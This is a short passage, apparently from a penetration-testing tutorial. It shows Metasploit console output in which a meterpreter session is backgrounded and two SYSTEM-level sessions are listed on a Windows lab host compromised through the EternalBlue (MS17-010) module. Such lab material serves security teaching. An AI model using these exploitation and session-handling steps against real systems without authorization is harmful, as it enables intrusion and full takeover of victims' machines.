 This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN-8TSL8G1KIG7  192.168.5.132:4444 -> 192.168.5.128:49232 (19
2.168.5.128)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN-8TSL8G1KIG7  192.168.5.132:6666 -> 192.168.5.128:49241 (19
2.168.5.128)
msf5 exploit(windows/smb/ms17_010_eternalblue) >